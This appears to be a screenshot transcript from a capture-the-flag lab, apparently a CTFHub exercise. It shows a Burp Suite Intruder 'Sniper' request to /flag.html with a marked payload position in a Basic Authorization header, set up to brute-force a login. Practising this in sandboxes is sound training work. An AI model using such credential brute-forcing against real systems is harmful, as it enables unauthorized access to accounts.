 Attack type: Sniper
1 GET /flag.html HTTP/1.1
2 Host: challenge-66f260aad806a943.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 Authorization: Basic §YWRtaW46MTIz§
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.9
8 Referer: http://challenge-66f260aad806a943.sandbox.ctfhub.com:10800/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Cookie: UM_distinctid=17aa042659917-0f539032f8c1fd-6373264-16e360-17aa042659a2e1
12 Connection: close
13